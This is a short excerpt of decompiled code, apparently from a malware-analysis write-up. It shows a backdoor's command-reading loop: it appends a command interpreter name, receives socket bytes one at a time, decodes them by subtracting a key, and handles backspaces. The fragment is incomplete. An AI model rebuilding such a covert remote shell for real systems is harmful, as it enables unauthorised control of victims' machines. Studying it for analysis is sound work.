 127 else
128 strcat(&CommandLine, aCommandExeC);
129 memset(&Dst, 0, 0xFFu);
130 LABEL_8:
131 v4 = 0;
132 while ( 1 )
133 {
134 v5 = recv(s, &buf, 1, 0);
135 if ( v5 == -1 || !v5 )
136 goto LABEL_70;
137 v6 = buf - dword_1008E5D0;
138 buf -= dword_1008E5D0;
139 if ( buf == 8 )
140 {
141 v7 = v4 - 1;
142 *(&Dst + v7) = 0;
143 v4 = v7 - 1;
144 }
145 else
146 {
147 *(&Dst + v4) = v6;
148 }
149 if ( v6 == '\n' || v6 == '\r' )
150 break;
151 if ( v6 != 3 )